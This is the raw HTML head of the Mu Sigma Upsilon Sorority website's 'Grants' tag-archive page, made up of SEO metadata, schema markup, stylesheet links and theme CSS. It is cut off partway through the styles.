

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.msu1981.org/tag/grants/
body_size: 25535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.msu1981.org/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grants Archives | Mu Sigma Upsilon Sorority, Inc.</title>
	<link rel="canonical" href="https://www.msu1981.org/tag/grants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grants Archives | Mu Sigma Upsilon Sorority, Inc." />
	<meta property="og:url" content="https://www.msu1981.org/tag/grants/" />
	<meta property="og:site_name" content="Mu Sigma Upsilon Sorority, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.msu1981.org/tag/grants/","url":"https://www.msu1981.org/tag/grants/","name":"Grants Archives | Mu Sigma Upsilon Sorority, Inc.","isPartOf":{"@id":"https://www.msu1981.org/#website"},"primaryImageOfPage":{"@id":"https://www.msu1981.org/tag/grants/#primaryimage"},"image":{"@id":"https://www.msu1981.org/tag/grants/#primaryimage"},"thumbnailUrl":"https://www.msu1981.org/wp-content/uploads/2018/07/Mu-Sigma-Upsilon-Foundation-2.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/tag/grants/#primaryimage","url":"https://www.msu1981.org/wp-content/uploads/2018/07/Mu-Sigma-Upsilon-Foundation-2.png","contentUrl":"https://www.msu1981.org/wp-content/uploads/2018/07/Mu-Sigma-Upsilon-Foundation-2.png","width":1152,"height":336},{"@type":"WebSite","@id":"https://www.msu1981.org/#website","url":"https://www.msu1981.org/","name":"Mu Sigma Upsilon Sorority, Inc.","description":"National Multicultural Sorority","publisher":{"@id":"https://www.msu1981.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.msu1981.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.msu1981.org/#organization","name":"Mu Sigma Upsilon Sorority, Inc.","url":"https://www.msu1981.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/#/schema/logo/image/","url":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","contentUrl":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","width":500,"height":379,"caption":"Mu Sigma Upsilon Sorority, Inc."},"image":{"@id":"https://www.msu1981.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/musigmaupsilon/","https://x.com/musigmaupsilon","https://www.instagram.com/musigmaupsilon/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Feed" href="https://www.msu1981.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Comments Feed" href="https://www.msu1981.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Grants Tag Feed" href="https://www.msu1981.org/tag/grants/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.msu1981.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.msu1981.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.msu1981.org/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.msu1981.org/wp-content/themes/pisces/woocommerce/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.msu1981.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pisces-theme-css' href='https://www.msu1981.org/wp-content/themes/pisces/style.css' type='text/css' media='all' />
<style id='pisces-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #232324}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #99ccff}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}.site-main{padding-top:0px}body.pisces-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.pisces-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #ffffff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-color: #99ccff;margin-top:20px;padding-top:20px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 100px;line-height: 100px}.site-header.is-sticky .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 50px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 30px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.la_testimonials--style-1 .testimonial_item--excerpt,.la_testimonials--style-7 .testimonial_item--excerpt,.three-font-family,.highlight-font-family {font-family: "Playfair Display"; font-style: italic}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .heading-font-family {font-family: "Poppins"}body, .la-blockquote.style-1 footer, .la-blockquote.style-2 footer {font-family: "Poppins"}.background-color-primary, .item--link-overlay:before, .la_compt_iem .component-target-badget, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .header6-fallback-inner .dl-menuwrapper li:not(.dl-back) > a .mm-text:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .blog_item--thumbnail-with-effect .item--overlay, .comment-form .form-submit input, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-members--style-6 .la-member__info-title-role:after, .la-members--style-7 .la-member__image .item--overlay, .la-members--style-8 .la-member__info-title a:before, .banner-type-hover_effect .banner--link-overlay:after, .la_testimonials--style-3 .testimonial_item--title:before, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .portfolios-loop.pf-style-3 .item--link-overlay, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .la-woo-product-gallery .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc-tabs li a:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div, .socials-color a:hover, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn, .service_demo_8 > .wpb_column > .vc_column-inner:before, .service_demo_8 > .wpb_column:hover > .vc_column-inner .btn, .circle-icon-lists.la-lists-icon .la-sc-icon-item > span, .coffee-menu .coffee-menu-item:hover:before, .wpb_widgetised_column .otw-widget-form .otw-submit {background-color: #99ccff}.background-color-secondary, .la-pagination ul .page-numbers.current, .slick-slider .slick-dots button, .comment-form .form-submit input:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li a:after, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .single_add_to_cart_button {background-color: #232324}.background-color-three, .socials-color a {background-color: #9d9d9d}.background-color-body {background-color: #8a8a8a}.background-color-border {background-color: #dadada}a:focus, a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a, .filter-style-2 ul li:hover a, .filter-style-2 ul li.active a, .filter-style-3 ul li:hover a, .filter-style-3 ul li.active a, .wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, .widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .header6-fallback .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .blog_item--meta a:hover, .blog_item--meta-footer .la-favorite-link:hover i,.blog_item--meta-footer .comments-link:hover i, .blog_item--meta-footer .la-sharing-posts:hover > span > i, .blog_item--meta-footer .la-favorite-link a.added i, .la-sharing-single-posts .social--sharing a:hover, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a:hover, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .wpb-js-composer [class*="vc_tta-la-"] .vc_active .vc_tta-panel-heading .vc_tta-panel-title, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li.vc_active a, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active .vc_tta-title-text, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item .price ins, .products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_wishlist:hover, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, .iconboxes_demo_3_style_1.la-sc-icon-boxes:hover .box-description a, .service_demo_6 .la-item-wrap:hover a, .iconboxes_demo_17_style_1.la-sc-icon-boxes:hover .box-description a, .wpb_widgetised_column .otw-widget-form .otw-input-wrap:after {color: #99ccff}.text-color-primary {color: #99ccff !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, .la-woo-thumbs .la-thumb.slick-current:before, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn {border-color: #99ccff}.border-color-primary {border-color: #99ccff !important}.border-top-color-primary {border-top-color: #99ccff !important}.border-bottom-color-primary {border-bottom-color: #99ccff !important}.border-left-color-primary {border-left-color: #99ccff !important}.border-right-color-primary {border-right-color: #99ccff !important}.la-pagination ul .page-numbers, .filter-style-2 ul li a, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, #header_aside .btn-aside-toggle, .sidebar-inner ul.menu li.current-cat > a, .sidebar-inner ul.menu li.current-cat-parent > a, .sidebar-inner ul.menu li.open > a, .sidebar-inner ul.menu li:hover > a, .blog_item--meta-footer .la-favorite-link i + span,.blog_item--meta-footer .comments-link i + span, .showposts-loop.blog-4 .entry-date, .showposts-loop.blog-5 .entry-date, .tags-list .tags-list-item, .single_post_item--meta .entry-date, 